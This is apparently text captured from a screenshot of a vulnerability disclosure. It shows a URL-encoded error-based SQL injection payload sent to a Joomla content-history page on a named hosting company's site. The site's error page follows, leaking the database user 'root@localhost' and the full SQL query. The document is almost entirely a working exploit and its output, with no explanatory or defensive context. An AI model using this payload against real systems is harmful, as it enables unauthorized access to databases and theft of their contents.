 Load URL
http://bjidc.net/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=
(select%201%20from%20(select%20count(*),concat((select%20(select%20concat(0x7e7e7e,user(),0x7e7e7e))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_sche
ma.tables%20group%20by%20x)a)
Split URL
Execute
Enable Post data Enable Referrer
云主机租用
核心机房
托管流程
服务支持
联系我们
找不到请求的页面
处理您请求的过程中发生了错误。
您可能不能访问该页面，因为：
一个过时的书签/收藏
地址拼写错误
本站过时列表的搜索引擎
您没有权限访问该页面
首页
如果问题仍然存在，请提交下面的错误报告联系本网站的系统管理员
#500 Duplicate entry '~~~root@localhost~~~1' for key 'group_key' SQL=SELECT (select 1 from (select count(*),concat((select (select concat(0x7e7e7e,user(),0x7e7e7e))
from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a),uc.name AS editor FROM `zkhj_ucm_history` AS h LEFT JOIN
zkhj_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
www.wooyun.org